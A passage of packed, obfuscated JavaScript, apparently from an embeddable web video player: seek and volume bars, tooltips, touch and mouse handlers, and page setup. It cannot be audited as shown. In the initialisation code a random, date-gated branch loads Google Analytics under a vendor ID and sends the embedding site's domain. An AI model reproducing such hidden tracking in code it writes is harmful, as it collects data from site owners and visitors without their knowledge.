i=0;i<1j.R;i++){qe(1j[i],3O)}if(C.3C=="4B"){if(o.4B){o.4B.Nz(1j[0],3O)}}}};B Nv=E(1k,1l){B i;B C=[];B w;B h;B bg;B 4w=G;B x0;B y0;B 3E=1;B 3G=1;B hU=0;B 9l=0;B 16P;B 3Z;B qT;B 4Y;B 2k;B 3V;B Qb;B Q7;B By;B Qe;B 2K;B 3m;B 8Z;o.PP=-1;B rJ;B 4Y;B zo;X(i in hG.U){C[i]=hG.U[i]}B 1l=v[1k].1l;B 1E=v[1k].1E;X(i in hG[1l]){C[i]=hG[1l][i]}X(i in v[1k]){C[i]=v[1k][i]}C.w=2O(C.w);C.h=2O(C.h);C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');B 1e=1K("1R");if(v.1F.eH==1&&v.1F.1u==1){o.1F.1I(1e)}F{o.1W.1I(1e)}1l=="2Y"?o.eF=1e:\'\';B bM=J;if(C.eg){if(C.eg!=\'1P\'){bM=G}}L(1e,{"1o":"2c","1d":0,"1a":0,"1D":1,"fl":"ri","uF":"1em"});if(C.Nl==1){1e.C.3X=C.6O}bp();B an=1K("1R");L(an,{"1o":"2c","2H":2G.4z(-C.h/2),"1a":2G.4z(-C.w/2)});if(C.NN==1){L(an,{"2N-6G":C.8r*C.h/2,"1b":C.h,"7b":"3z","3q-1Q":"1V"})}if(3U(C.5d)){4f(1e,{"id":(v.id+"lZ"+C.5d)})}1e.1I(an);if(1l==\'2Y\'&&v.Am==1){Mx()}if(C.2K==1){rd()}B 9W=1K("1R");kG(0,9W,0.3,(C.5T==1?"2V-5T("+5g(C.Nu)+", "+5g(C.qL)+")":5g(C.qL)),C.w,C.16R);if(C.NF==1&&I(C.rj)){B mG=1K("1R");mG.1N=C.rj.1t(/\\#Ac/g,5g(C.qL));9W.1I(mG);L(mG,{"1o":"2c","2H":-2G.4z(C.h/2),"1a":0,"3q-1Q":"1V"});L(9W,{"7b":"3z","2f":"1V"});B x=["3L","iy","qh","kS","eP"];X(B y=0;y<x.R;y++){B z=mG.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=5g(C.qL)}}}}an.1I(9W);B 16S=[];B cO=1K("1R");kG(1,cO,C.Nt,(C.5T==1?"2V-5T(#"+C.Ns+", #"+C.Nr+")":C.Nr),0,C.16T);an.1I(cO);if(C.8b>0){B eb=1K("1R");kG(2,eb,C.Np,C.16U,0,C.8b);an.1I(eb)}B 7R=1K("1R");kG(3,7R,C.Nn,(C.5T==1?"2V-5T(#"+C.Nm+", #"+C.1A+")":C.1A),0,C.a);if(C.NF==1&&I(C.rj)){B rl=1K("1R");rl.1N=C.rj.1t(/\\#Ac/g,5g(C.1A));L(rl,{"1o":"2c","2H":-2G.4z(C.h/2),"1a":0,"3q-1Q":"1V"});L(7R,{"7b":"3z","2f":"1V"});7R.1I(rl)}if(C.6l==1){B cX=1K("1R");C=5n(C,\'Ag\',\'Ag\');C=5n(C,\'Ai\',\'Ai\');L(cX,{"1o":"2c","2H":C.h/2,"1a":0,"3q-1Q":"1V","4n-3D":C.Nw*2A(v.6I,1),"1A":C.6X,"2Y-1b":"100%","2I-1d":C.16V,"2I-2H":C.16W,"2I-1a":C.16X,"2I-2a":C.17n,"2L-1d":C.171,"2L-2H":C.17o,"2L-1a":C.17I,"2L-2a":C.17K,"2N-6G":(C.NZ+"px"),"2o":"1V"});if(C.NY==1){L(cX,{"2f":5g(C.NX)})}7R.1I(cX);B j8=J;B 17L=J}o.rq=C.h;an.1I(7R);if(C.hL==1){B 9L=[];if(1U NW!=="1X"){B 9Z=1y NW(1e,9L,w,C)}}if(C.3V==1){if(C.eS.7g().K(\'<22\')==-1){C.eS==\'\'?C.eS="<22 Y=\'20\' 1b=\'20\'><g><eP ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3k=\'#fx\'/></g></22>":\'\'}3V=1K("1R");3V.1N=C.eS.7g();C=5n(C,\'NV\',\'NV\');L(3V,{"1o":"2c","1d":-10+C.17N-C.17O,"1a":-2j,"3q-1Q":"1V","1b":20,"Y":C.gu,"1D":C.zV,"4V":"2D 0.1s 2V, 1D 0.1s 2V"});if(C.mf==1||C.BT==1){L(3V,{"2D":"1M(0)"})}F{if(C.rC!=1){L(3V,{"2D":"1M("+C.rC+")"})}}1e.1I(3V);if(C.AM!=-1){B x=["3L","kS","eP"];X(B y=0;y<x.R;y++){B z=3V.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=5g(C.AM)}}}}C.gB=3V.2l}if(C.bS!=0){L(1e,{"2D":"kO("+C.bS+"AN)"})}if(C.3z==1){1u(1e);4w=J}if(1l=="1P"){if(C.1u==1&&C.kN==1){o.kM=G;C.3z=G}F{o.kM=J}}C.bn=0;if(C.bS!=0){C.kI=2G.tD(C.bS);if(C.kI>45&&C.kI<135){C.bn=90}if(C.kI>17Q&&C.kI<NQ){C.bn=PA}}if(bM){o.hF=C.eg=="5j";w=C.w;7E(1,o.5K.7o(-1)[0],"no")}E kG(n,x,y,z,NP,NM){L(x,{"1o":"2c","2H":0,"1a":0,"Y":NP,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2f":z?(z.K("2V")>-1?z:5g(z)):\'\',"2N-6G":(C.NN==1?1:C.8r*C.h/2),"1D":NM,"3q-1Q":"1V","4V":"2D 0.2s 7G-in-9u"})}E bp(){bg=1K("1R");C=5n(C,\'fW\',\'fW\');B lq=C.h+C.aw+C.aT;B NK=C.w+C.8p+C.8e;if(C.bg==1){}F{C.6Z=0}C=5n(C,\'kA\',\'kA\');if(v.1F.l4==1||C.l4==1){C.6J=\'#AU\';C.bg=1;C.6Z=0.5}L(bg,{"1o":"2c","1d":0,"1a":0,"Y":NK,"1b":lq*C.AW,"zZ":(C.rE*lq)/2,"7v":C.6J,"1D":C.6Z,"7k":"2q","4V":"1D .1s 2V, 2f .1s 2V"});if(C.rF==1){L(bg,{"2N":"1px 7i #"+C.rG})}if(C.2k==1){if(C.lD==1){L(bg,{"4c":"3q"})}if(!o.1q.2i||v.ap==1){bg.8O=7h;bg.17T=zn;bg.17U=qY;bg.mo=e9}}F{L(bg,{"4c":"8m"})}if(!o.1q.2i){bg.iv=6e;bg.mo=e9;bg.ip=5k}if(o.1q.2i){bg.1v("f0",E(1r){1r.9a=G;if(!I(1r.6u)&&1r.8J.R>0){1r.6u=1r.8J[0].gx;1r.ak=1r.8J[0].qK}rJ=1r;6e(1r);qY(1r)});bg.1v("bT",E(1r){1r.9a=G;o.3Z=J;5k(1r);zn(rJ)});bg.1v("2k",E(1r){1r.9a=G});bg.1v("aP",E(1r){if(!I(1r.6u)&&1r.8J.R>0){1r.6u=1r.8J[0].gx;1r.ak=1r.8J[0].qK}rJ=1r;o.3Z=G;e9(1r)})}L(bg,{"1a":2G.z6(-C.w/2-C.8p)});L(bg,{"1d":2G.z6(-C.h/2-C.aw+C.O5-C.Pz)});1e.1I(bg)}E 3b(Y){if(Y!=w){w=Y;o.ze=w;B bX=w/9W.2l;L(bg,{"Y":(w+C.8p+C.8e),"1a":-w/2-C.8p,});L(an,{"1a":-w/2});L(9W,{"Y":w});L(an,{"Y":w});B xx=cO.2l*bX;if(xx>9W.2l){xx=9W.2l}L(cO,{"Y":xx});B wp=7R.2l*bX;L(7R,{"Y":wp});j7(wp);if(1l=="2Y"){Pa()}if(C.hL==1){9Z?9Z.Kh(w):\'\'}if(o.6v){o.6v.3b()}}}E j7(x){if(C.3V==1){if(x<C.gB/2&&C.gu!=20){x=C.gB/2}if(x>w-C.gB/2&&C.gu!=20){x=w-C.gB/2}B y=x-w/2-C.gB/2+C.17X-C.17Z;L(3V,{"1a":y})}}E Cu(){L(3V,{"2D":"1M("+C.rC+")"})}E 6e(1r){o.S.l8(1k,"4Y");if(C.bg==1){if(C.9x!=-1){B m=1y 5X({"mc":bg,"1E":"9o","to":C.9x,"1i":0.1,"me":(1k+"bg")})}if(3U(C.aF)){L(bg,{"2f-1A":C.aF})}}if(3U(C.zh)){L(7R,{"2f-1A":C.zh})}if(C.3V==1){if(C.PQ==1&&I(C.zJ)){if(C.qW==1&&3Z){}F{3V.1N="<22 Y=\'"+C.gu+"\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.zJ.7g()+"</22>"}}if(C.mf==1){if(C.BT==1&&!o.1S){}F{Cu()}}F{if(C.qQ!=-1){B m2=1y 5X({"mc":3V,"1E":"9o","to":C.qQ,"1i":0.1,"me":(1k+"3V")})}}}if(C.2K==1&&(o.Q.1g()>0||1l=="1P"||bM)){mH()}if(C.i9>0){L(bg,{"2D":"3G("+((C.i9-1)/5+1)+")"});zW(C.i9)}if(C.3V==1&&C.BH==1){j7(bG(1r.6u)-9l)}if(1l=="1P"){o.W.5N(G);o.5N=G}4Y=G;o.eN=G}E zW(x){L(9W,{"2D":"3G("+x+")"});L(cO,{"2D":"3G("+x+")"});eb?L(eb,{"2D":"3G("+x+")"}):\'\';L(7R,{"2D":"3G("+x+")"})}E 5k(){if(!qT){if(C.8b>0){L(eb,{"Y":0})}if(3U(C.zh)){L(7R,{"2f-1A":C.1A})}if(C.bg==1){if(C.9x!=-1){B m=1y 5X({"mc":bg,"1E":"9o","to":C.6Z,"1i":0.1,"me":(1k+"bg")})}if(3U(C.aF)){L(bg,{"2f-1A":C.6J})}}if(C.3V==1){if(C.PQ==1&&I(C.zJ)){if(C.qW==1&&3Z){}F{3V.1N="<22 Y=\'"+C.gu+"\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.eS.7g()+"</22>"}}if(C.mf==1){L(3V,{"2D":"1M(0)"})}F{if(C.qQ!=-1){B m2=1y 5X({"mc":3V,"1E":"9o","to":C.zV,"1i":0.1,"me":(1k+"3V")})}}}if(C.i9>0){L(bg,{"2D":"3G(1)"});zW(1)}if(1l=="1P"&&!o.2g){o.W.5N(J);o.5N=J}o.S.l8(1k,"9u")}if(C.hL==1&&9Z){9Z.9u()}if(C.2K==1&&(o.Q.1g()>0||1l=="1P")){qO()}if(o.CE&&1l=="2Y"){o.th.1u();o.PP=-1}4Y=J;o.eN=J}E 7h(1r){1r.9a=G}E PO(1r){1r.9a=G}E zn(1r){if(1l=="1P"){if(o.as){qT=G;3a(zo);zo=1J(E(){qT=J;5k()},2j)}}CI();o.3Z=J;if(C.3V==1){if(C.qW==1&&I(C.zx)){3V.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.eS.7g()+"</22>"}}cL(1r.6u,1r.ak);o.S.i3(1k);o.S.fS(1r.6u,1r.ak);1r.9a=G}E qY(1r){3Z=G;if(C.3V==1){if(C.qW==1&&I(C.zx)){3V.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.zx.7g()+"</22>"}}hU=kW(bg);9l=fC(bg);cL(1r.6u,1r.ak);7E(2k,1,"no")}E cL(e3,e1){B x;e3=bG(e3);e1=bG(e1);B PK=2G.6R(1O.hJ.bF,1O.7f.bF);B PM=2G.6R(1O.hJ.es,1O.7f.es);if(o.1q.2i){}F{e1=e1+PM;e3=e3+PK}if(C.bn>0){x=e1-hU-C.8e;2k=x/w;if(C.bn==PA){x=e1-hU-C.8p;2k=x/w;2k=(2k-1)*-1}}F{x=e3-9l-C.8p;2k=x/w;if(C.bS>134&&C.bS<17z){x=e3-9l-C.8e;2k=x/w;2k=(2k-1)*-1}}2k>1?2k=1:\'\';2k<0?2k=0:\'\'}E bG(x){if(o.e5>1){x=x/o.e5}O x}H.PH=E(){9Z?9Z.Kh(w):\'\'};H.lG=E(){9Z?9Z.hZ(w):\'\'};E CI(){3Z=J}E e9(1r){9l=fC(bg);if(C.8b>0){if(o.1S||1l!=\'2Y\'){L(eb,{"Y":bG(1r.6u)-9l})}}if(C.2K==1&&(o.Q.1g()>0||1l=="1P"||bM)){mH();hU=kW(bg);cL(1r.6u,1r.ak);if(1l=="2Y"){if(v.17D==1){if(o.Q.6w()&&o.Q.dL().K("?Bl")>0){3m.1N=\'- \'+hQ((1-2k)*o.Q.1g(G))}F{3m.1N=hQ(2k*o.Q.1g())}}F{B d=o.Q.1g();if(v.4X>0){d=d-v.4X}B bJ=\'\';if(C.hL==1&&9Z){bJ=9Z.2K(2k*d);bJ!=\'\'?bJ=bJ+\'<br>\':\'\'}3m.1N=bJ+hQ(2k*d)}}if(1l=="1P"||bM){3m.1N=uy(2k)}a1(1r)}if(o.CE&&1l=="2Y"&&o.th){if(o.Q.1g()>0){if(C.2K==0){hU=kW(bg);9l=fC(bg);cL(1r.6u,1r.ak)}B 1a=(-w/2+(bG(1r.6u)-9l)-v.iP/2);1a>w/2-v.iP?1a=w/2-v.iP:\'\';L(o.cI,{"1d":(-v.Ct-(v.PD>0?v.PD*1:5)-v.Ck),"1a":(1a<-w/2?-w/2:1a)});o.th.1i(2k*o.Q.1g(),bG(1r.6u),9l,w)}}if(C.3V==1&&C.BH==1){j7(bG(1r.6u)-9l)}if(o.1q.2i){qY(1r)}}E a1(1r,t,l){B 1a=(-w/2+(bG(1r.6u)+1O.hJ.bF-9l)-3m.2l/2)+(l?l:0);B my=0;if(v.xp!=1){if(1a+w/2+3m.2l+10>o.3c){my=1a;1a=o.3c-w/2-3m.2l-10}if(1a+o.3c/2<0){my=1a;1a=-o.3c/2}}B x={"1d":(-3m.3h-C.PC*1-C.sM-C.uP)-(C.PB==1?(C.h/2)*(C.i9>0?C.i9:1):0)+(t?t:0),"1a":1a};L(2K,x);if(C.ir==1){L(8Z,{\'1o\':\'2c\',\'1a\':3m.2l/2-4+(my!=0?my-1a:0),\'1d\':3m.3h-6})}}H.mH=E(e,x,t,l){mH();3m.1N=x;a1(e,t,l)};E mH(){if(!6B(2K)||2K.C.1D==0){1B(2K);L(2K,{"1D":1})}}H.qO=E(){qO()};E qO(){1u(2K);L(2K,{"1D":0})}H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.ss=E(x,x2){O C[x][x2]};H.g=E(x){ca(x){1w"Y":O w;1p;1w"16G":O 9W.2l;1p;1w"1b":O C.h;1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1l":O 1l;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"2k":O 2k;1p;1w"PU":O PU;1p;8m:O J}};H.2p=E(1k,x){ca(1k){1w"1B":4w=x;1p;1w"3Z":3Z=x;1p;1w"2o":1l=="2Y"||C.1u==1?L(1e,{"3v":(x?"4w":"3z")}):L(1e,{"2o":(x?"3W":"1V")});4w=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"2k":2k=x;1p;1w"ee":C.ee=x;1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"CH":C.16F=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.3b=E(x){3b(x)};H.qz=E(x){};H.gc=E(bO,bP){if(3Z){if(1l=="1P"||bM){cL(bO,bP);o.S.i3(1k)}if(1l=="1P"){o.as=G}cL(bO,bP);7E(2k,1,"no")}};H.fS=E(bO,bP){if(3Z){CI();3Z=J;cL(bO,bP);o.S.i3(1k);7E(2k,1,"no")}};E 7E(1i,1g,x){1i<0?1i=0:\'\';if(v.4X>0&&1g>1){1g=1g-v.4X;1i=1i-v.4X}if(C.3V==1&&C.BT==1&&C.mf!=1){if(!C.PV&&1i>0){Cu();C.PV=G}}if(3Z&&1g!=1){}F{B 5i;if(1g>0&&1i>0){if(1i>1g){1i=1g}5i=w*(1i/1g);if(5i==7R.2l){5i=-1}}F{5i=0}if(5i>=0){L(7R,{"Y":5i});if(C.BH==1&&4Y&&!x){}F{j7(5i)}}if(I(cX)){if(1g<2&&1l=="2Y"){if(j8){2Q(cX);j8=J}}F{if(!j8){4J(cX);j8=G}cX.1N=1l=="2Y"?59(1i==0?1g:1i):uy(1i)}}}};H.7E=E(1i,1g,x){if(1g!=Q7||1i!=Qe||x){7E(1i,1g,x)}};H.Qd=E(){2k>1?2k=1:\'\';2k<0?2k=0:\'\';L(7R,{"Y":(2k*w)})};H.Qc=E(1i,1g){if(1g>0&&1i>0){B 5i=w*(1i/1g);L(cO,{"Y":5F(5i)});Qb=1g;By=1i}F{By=0;L(cO,{"Y":0})}};H.iG=E(x){if(C.6v==1){if(!o.6v){if(x!=0){if(1U Qa!=="1X"){o.6v=1y Qa(1e,C,x);o.b9=G}}}F{if((!I(x)||x==0)&&o.b9){o.6v.1u();o.b9=J}F{if(!o.b9||(I(x)&&x!=1&&x!=0)){o.6v.Bp(x);o.b9=G}}}}};E Mx(){o.cI=1K("1R");L(o.cI,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':v.iP,\'1b\':v.Ct,\'7b\':\'3z\',"3q-1Q":"1V","2f-1A":"#15D","2N-6G":v.Q1+\'px\',"2o":"1V"});o.cI.id="15E"+v.id;if(v.Ck==1){L(o.cI,{"2N":v.Q0+"px 7i "+Ch(\'1A\',v.PZ)})}if(v.PY==1){L(o.cI,{"5U-lj":"rc 1px c8 4M(0,0,0,0.5)"})}o.cI.C.3X="kc";1e.1I(o.cI)}E rd(){2K=1K("1R");L(2K,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"3q-1Q":"1V","1D":0,"4V":"1D 0.1s 2V"});C=5n(C,\'kq\',\'kq\');3m=1K("1R");L(3m,{\'1o\':\'2c\',\'2I-1a\':C.BZ,\'2I-2a\':C.PW,\'2I-1d\':C.sM,\'2I-2H\':C.uP-1,\'1G-7H\':\'5G\',\'1A\':C.uQ,\'4n-rf\':iw(C.uM),\'4n-3D\':C.uY*2A(v.6I,1),\'hn-ff\':C.uZ+\'px\',\'2Y-1b\':"1",\'2f-1A\':5y(C.k5,C.iT),\'2N-6G\':C.v0});C.Py?C.ir=C.Py:\'\';if(C.ir==1){8Z=1K("1R");8Z.1N=\'<22 Y="e0" 1b="jy" v1="0 0 8 6" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><iy id="Pd" 2U="1V" 3k="\'+5g(C.k5)+\'" 3k-af="Px" 9L="0 0 8 0 4 6"></iy></22>\'}1e.1I(2K);2K.1I(3m);if(C.ir==1){2K.1I(8Z);L(8Z,{\'1D\':C.iT})}2K.C.3X="2j"};E Pa(){if(o.42&&v.du==1&&!o.1S){B f=o.42.ba();if(f.t&&f.d){7E(f.t,f.d)}}};E uy(x){B y=2G.4z(x*100);if(bM){if(o.hF){O(bM&&3U(C.3m)?C.3m+\'&hH;\':\'\')+4m(x*o.5K.7o(-1)[0]).uz(1)}}O y};H.4H=E(){1e.3x(an);if(bg){bg.iq("8O");bg.iq("iv");bg.iq("ip");bg.5R.3x(bg);bg=26}if(3V){1e.3x(3V)}if(1e.5R==o.1W){o.1W.3x(1e)}F{if(o.1F){if(1e.5R==o.1F){o.1F.3x(1e)}}}1e=26}};B P9=E(){B i;B C=[];B w;B h;B 4w=G;B 3E=1;B 3G=1;B x0=0;B y0=0;B cq=46(ra,162);B 1l,1k="bg";B 1E="16p";C["1o"]=v.1F.1o;X(B k in v.1F){if(v.1F.2r(k)){C[k]=v.1F[k]}}if(C.1B==0){v.1F.h=C.h=0;C.2I=C.2L="0 0 0 0";C.5T=0}C["1M"]=1;C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');if(I(C.jP)){if(C.jP!=20&&C.2L=="-20 0 0 0"){C.9g=C.jP}}B 1e=1K("1R");L(1e,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':(C.jY==1?\'100%\':o.aQ),\'1b\':C.h-(C.1o!=\'1d\'?C.9g:0),\'1D\':C.a,\'3q-1Q\':\'1V\',\'fl\':\'ri\',\'uF\':\'1em\'});o.1W.1I(1e);B bg=1K("1R");L(bg,{\'16q\':\'2c\',\'16s\':0,\'16t\':0,\'16u\':\'100%\',\'1b\':C.h-(C.1o!=\'1d\'?C.fe+C.9g:0),\'2o\':\'3W\',\'2L-1a\':C.4y,\'2L-2a\':C.5c,\'2N-6G\':C.8r});1e.1I(bg);w=1e.2l;v.fR=-C.9g;if(C.5T==1){if(C.1A==\'4g\'||v.1F.6z!=\'\'){if(C.1o!=\'1d\'){v.fR=98-C.h}B 4C=\'2R:6z/uI;hK,16o+16y/T/D+16z/16A/16C==\';if(v.1F.6z.K("2R:6z")>-1){4C=v.1F.6z}L(bg,{\'1b\':C.h+(C.1o!=\'1d\'?v.fR:0),\'2f\':\'1f(\'+4C+\') fw-x 50% 100%\',\'2f-3D\':\'2q\'})}F{B hR=\'to 2H, 4M(\'+5y(C.1A)+\',0), 4M(\'+5y(C.1A)+\',1)\';L(bg,{\'2f\':\'-qE-2V-5T(\'+hR+\')\',\'2f\':\'-3F-2V-5T(\'+hR+\')\',\'2f\':\'-ms-2V-5T(\'+hR+\')\',\'2f\':\'-o-2V-5T(\'+hR+\')\',\'2f\':\'2V-5T(\'+hR+\')\'})}}F{L(bg,{\'2f-1A\':C.1A})}H.h=E(){O C.h-(C.1o!=\'1d\'?C.9g:0)};H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.g=E(x){if(1e){ca(x){1w"w":1e.2l>0?w=1e.2l:\'\';O w;1p;1w"Y":O 1e.2l;1p;1w"1b":O 1e.3h;1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"cq":O 1k+cq;1p;8m:O J}}F{O J}};H.2p=E(1k,x){ca(1k){1w"1B":4w=x;1p;1w"w":w=x;1p;1w"2o":L(1e,{"2o":(x&&v.hY!=1?"3W":"1V")});4w=x;1p;1w"1M":L(1e,{"2D":"1M("+x+")"});3E=x;3G=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.4H=E(){o.1W.3x(1e);1e=26}};if(1U(3M)=="5m"){OW()}o.H=H;if(3M.id){if(1O.8K(3M.id)){vK()}F{1O.1v(\'16D\',kD)}}F{1U OV==\'E\'?OV():\'\'}E vK(){if(I(3M.id)){if(1O.8K(3M.id)){if(!R9(1O.8K(3M.id))||3M.4w==1){3M.16E==1?1J(kD,50):kD()}F{1J(vK,50)}}}}E kD(){X(B i=0;i<6N.R;i++){if(I(6N[i])){if(6N[i].3R("id")==3M.id){if(6N[i].3R("aq")){6N[i].3R(\'2b\')}}F{if(v.16x==1&&6N[i].3R("v","4b")==1){3M.4b=0}}}}6N.2v(o.H);B 2b=J;if(I(3M.vp)){X(B i=2;i<10;i++){if(3M.vp==i&&o[\'u\'+i]!=\'\'){v=bm(v,5o.7e(cT(o[\'u\'+i])));2b=G}}}if(o.u!=\'\'&&!2b){v=bm(v,(1U o.u!="3S"?5o.7e(cT(o.u)):o.u))}B v8=v.2t;if(1U(16m)!="E"){X(B 1k in 3M){if(3M.2r(1k)){if(1k.K("OT")==0){3M[1k]=26}}}}v=bm(v,3M);if(v.16d==1&&I(v.2t)&&I(v8)){v.2t!=\'\'?v.2t=v8:\'\'}if((!I(v.2z)||v.2z==\'\')&&v.16l==1){1h(\'5Y\');O}if(v.P2==1||v.v6==1){23.1v(\'7A\',E(1r){B x=1X;B y;I(1r.2R.1i)?x=1r.2R.1i:\'\';I(1r.2R.1P)?x=1r.2R.1P:\'\';I(1r.2R.Po)?y=1r.2R.Po:\'\';I(1r.2R.3R)?y=1r.2R.3R:\'\';if(y&&v.va){if(v.va!=\'\'){B pm=v.va.1t(/\\s+/ig,\'\').2E(\',\');if(pm.K(y)==-1){O}}}if(v.v6==1){if(1U(Pw)=="E"){Pw(1r)}}if(y&&o.92){if(I(1r.2R.2p)){x=1r.2R.2p}B z=4P(y,x);23.a8.jm({1r:y,f8:z},\'*\')}})}X(B 1k in o.i4){if(o.i4.2r(1k)){o.i4[1k]!=\'\'?o.kR+=o.i4[1k]+\' \':\'\'}}1h(o.7J+\' \'+o.kR);f9=v.id;o.d=9F.vj;o.hs=9F.16c;if(!v.4Q&&im([o.hs],\'#1L-\')){v.4Q=o.hs.1z(o.hs.K(\'#1L-\')+6)}if(a8){B qV=J;2X{if(a8){if(a8.1O){B qX=a8.1O.3Y("Pp");X(B i=0;i<qX.R;i++){if(qX[i].8t===23){o.9z=qX[i];o.qU=G;v.Pe!=1?L(o.9z,{"2N":"1V"}):\'\';o.Pm=o.9z.C;1h("9m")}}}F{qV=G}}}2B(bQ){qV=G}if(qV){o.qU=G;1h("16f-cG")}}o.qU&&1O.eZ?o.cG=1O.eZ.2E(\'/\')[2]:\'\';!o.Pl?Pk():\'\';if(1U(Pj)=="E"){if(Pj()){O}}o.92=G;Pi();B Ph=1y 4T();if(Ph.16k()==20){if(46(1,20)==10&&v.181!=0){OP(o.tA,o.tA);1J(E(){if(23.ga){ga(\'hX\',\'UA-16H-6\',\'2q\',{\'a6\':\'6P\',\'182\':G});ga(\'19o\',\'Nj\');ga(\'Nj:19J\',[o.d]);ga(\'6P.aK\',\'1r\',{Ni:\'Lq\',Lo:\'kD\',Lm:o.d})}},kB)}}if(v.ga==1&&v.Ll!=1){if(1U Lk==\'E\'){o.ga=1y Lk()}}o.1T=1O.8K(v.id);if(!o.1T){v.1h=1;1h(\'id "\'+v.id+\'" ly sX\');O J}o.1T.1N=\'\';L(o.1T,{\'2I\':0,\'19T-ff\':\'aN\'});o.dN=o.1T.3h;o.dT=o.1T.2l;if(I(v.lw)&&!I(v.5w)){if(I(v.lw.5w)){v.5w=v.lw.5w}if(I(v.lw.io)){v.io=v.lw.io}}if(o.1T.C.Y.K("%")>-1){o.19U=o.1T.C.Y}if(v.5w=="bw"||o.1T.C.1b.K("%")>-1){v.5w="%";o.qb=o.1T.C.1b;o.dN=0}if(o.dT==0){if(o.1T.C.Y.K("px")>0){o.dT=2O(o.1T.C.Y)}F{if(o.1T.5R.C.Y.K("px")>0){o.dT=2O(o.1T.5R.C.Y)}F{if(o.1T.5R.5R.C.Y.K("px")>0){o.dT=2O(o.1T.5R.5R.C.Y)}}}}if(8o(v.5w).K("x")>0){o.5w=v.5w.2E("x")[0]/v.5w.2E("x")[1];if(o.dN==0){o.dN=o.dT/o.5w}}F{o.5w=0}L(o.1T,{\'1o\':\'it\',\'5U-fs\':\'tP-5U\',\'1G-7H\':\'1a\',\'-3F-iu-ix\':\'1V\',\'sZ\':iw(\'qP-rh\'),\'8D-1b\':15,\'fl\':14*2A(v.6I,1),\'2Y-1b\':\'1em\',\'LK\':\'LI\'});if(v.lj==1){L(o.1T,{\'5U-lj\':\' 0 tB 19W 4M(50,50,93,.1), 0 c8 tB 4M(0,0,0,.19Y)\'})}if(o.5w>0){L(o.1T,{\'1b\':o.dN})}F{L(o.1T,{\'1b\':o.dN==0?o.qb:o.dN})}if(o.dT==0){L(o.1T,{\'Y\':\'100%\'})}o.1W=1K("1R");L(o.1W,{\'1o\':\'2c\',\'5U-fs\':\'tP-5U\',\'7v\':v.r3,\'1A\':\'#3T\',\'Y\':\'100%\',\'1b\':\'100%\',\'1a\':0,\'1d\':0,\'fl\':\'ri\',\'2Y-1b\':\'1em\'});if(v.xp!=1){o.1W.C.7b=\'3z\'}if(v.19x==1){o.1W.C.7v=\'bY\'}if(v.2N==1){L(o.1T,{\'2N\':v.KZ+\'px 7i \'+v.8S})}o.L=1O.1K(\'C\');o.L.1E=\'1G/L\';o.1W.1I(o.L);o.1W.6H("id",\'19F\'+v.id);rN(1);if(23.Lg){B Le=1y Lg(E(e){if(e[0].uh.R>0){X(B i=0;i<e[0].uh.R;i++){if(e[0].uh[i]==o.1W){sm()}}}});Le.19t(o.1T,{19u:G})}o.gv=1K(\'9m\');4f(o.gv,{"id":"Lc"+v.id,"rL":"no","29":"Lc"+v.id,"uo":"G","La":"G","ug-rK":"G"});L(o.gv,{\'1o\':\'2c\',\'Y\':\'100%\',\'1b\':\'100%\',\'2N\':0,\'3q-1Q\':\'1V\'});if(!1O.19w(\'.xB\')){B 1C="";if(v.Lr==1){X(B i=1;i<4;i++){if(3U(v[\'1A\'+i])){1C+=\'--19y\'+i+\':\'+5g(v[\'1A\'+i])+\';\'}}}rI("5A, 5A > *{-3F-19z-3v: 3z;1o: rH;1d: 2q;1a: 2q;7b:4w;LK:LI!7M;6R-Y:1V!7M;hj-1l: 19Z;2D-lx: 5G 5G;5U-fs:tP-5U!7M;-3F-LH-LD-1A: 